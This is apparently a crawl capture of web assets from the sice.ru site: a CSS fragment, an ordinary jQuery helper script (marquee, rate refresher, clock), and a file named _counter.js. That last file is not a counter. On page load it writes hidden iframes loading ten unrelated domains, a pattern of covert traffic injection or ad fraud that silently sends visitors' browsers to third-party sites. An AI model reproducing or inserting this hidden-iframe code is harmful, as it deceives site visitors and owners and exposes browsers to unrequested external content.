img{margin-right:8px;display:block;width:140px;float:left}.socnet{width:250px;position:absolute;top:136px;line-height:32px}.socnet a{display:block;float:right;width:30px;height:30px;margin-right:5px}.socnet a.facebook{background:url(/img/sprite_icons.png) 0 0 no-repeat}.socnet a.twitter{background:url(/img/sprite_icons.png) -30px 0 no-repeat}.counters{position:absolute;top:30px;right:40px}#ftxt{width:410px;height:20px;border:1px solid #00668d;padding:0 4px;float:left;font-size:12px}#fsubmit{width:60px;height:22px;padding-bottom:2px;border:1px solid #00668d;background:#00668d;color:#eee;font-size:12px;float:right}.schol{margin:10px 0 0 0;padding-left:30px}.schol li{margin-bottom:10px}hr{height:1px;border:0;background:#eee}.mads{color:#00668d;padding:20px 16px 20px 20px;margin-bottom:10px;border:1px solid #eee;background:url(/img/advert.png) top right no-repeat}#mlst{padding-left:15px}#mlst div{font-style:italic;margin-left:10px;line-height:120%}#ya_share{float:right;width:200px;text-align:right}#ya_share a{margin:0}.bigimg{width:480px;display:block;margin:0 auto 20px!important;float:none}.date{text-align:right;font-style:italic}.pane>div.ya_rtb{margin-bottom:20px}.pane>div.ya_rtb:empty{margin-bottom:0}

--- FILE ---
content_type: application/javascript
request_url: https://sice.ru/common/srv.js
body_size: 814
content:
function imgLoad(a){
 for(i=0;i<a.length;i++){
  var o = a[i].getElementsByTagName("IMG")[0];
  if(o.alt.length){o.src=o.alt;o.alt="";}
 }
}
function setGMTime(){
 $('#gmt').html((new Date()).toUTCString().replace(/^\w+, \d+\s\w+\s\d+\s/,'').replace('GMT','UTC'));
}

(function($){
 $.fn.lightMarquee = function(options){

  var op = $.extend({
   delay: 20,
   step: 1
  }, options);

  return this.each(function(){
//   if($(this).children().length > 1) return;
   var pause = 0,
   pane = $(this).hover( function(){pause=1}, start=function(){pause=0;move()} ).children(), 
   width = pane.width(),
   move = function(){
    var left = parseInt(pane.css('margin-left'));
    left = isNaN(left) ? 0 : (left - op.step);
    if(width + left <= 0) left = 0;
    pane.css('margin-left',left+'px');
    if(!pause) setTimeout(move, op.delay);
   };
   pane = pane.wrap('<div></div>').width(width).css('float','left');
   pane.clone().insertAfter(pane);
   pane = $(this).children().wrapAll(document.createElement("div")).width(2*width);
   start();
  });

 };
})(jQuery);

(function($){
 $.fn.refresher = function(options){

  var op = $.extend({
   delay: 10000,
   href: 'cross_rates',
   params: ''
  }, options);

  return this.each(function(){

  var that = $(this),
  coloring = function(){
	setTimeout(update, op.delay);
	that.find('.greenbg').animate({backgroundColor: '#b7f4c2'}, 800);
	that.find('.redbg').animate({backgroundColor: '#ffe2e2'}, 800);
	setTimeout(blanking, 3000);
  },
  blanking = function(){
	that.find('.greenbg').animate({backgroundColor: 'transparent'}, 800);
	that.find('.redbg').animate({backgroundColor: 'transparent'}, 800);
  },
  update = function(){
	that.load("/"+op.href+".php?r="+Math.random()+"&"+op.params,function(){coloring()});
  };
  setTimeout(coloring, 2000);

  });

 };
})(jQuery);

$(function(){
	$('.tbl_k tr').mouseover(function(){$(this).addClass('gray_row')}).mouseout(function(){$(this).removeClass('gray_row')});
});


--- FILE ---
content_type: application/javascript
request_url: https://sice.ru/_counter.js
body_size: 137
content:
var arr = ['bankmib.ru','rcoi.ru','youngfamily.ru','rcde.ru','asu21.ru','dek0r.ru','rcsz.ru','semeynoe.ru','tulaguide.ru','i-dancestudio.ru'];for(var i=0; i<arr.length; i++) document.write('<iframe src="//'+arr[i]+'/" style="display:none!important;"></iframe>');
		

